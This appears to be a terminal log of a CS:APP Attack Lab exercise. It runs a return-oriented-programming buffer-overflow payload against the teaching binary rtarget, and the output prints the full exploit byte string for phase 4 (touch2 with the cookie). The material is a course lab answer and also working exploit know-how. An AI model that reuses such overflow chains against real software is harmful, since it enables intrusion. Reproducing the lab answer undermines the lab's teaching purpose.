 root@xue:~/csapplab/attacklab/target1# cat phase4.txt | ./hex2raw |
./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 17 40 00 00 0
0 00 00
root@xue:~/csapplab/attacklab/target1#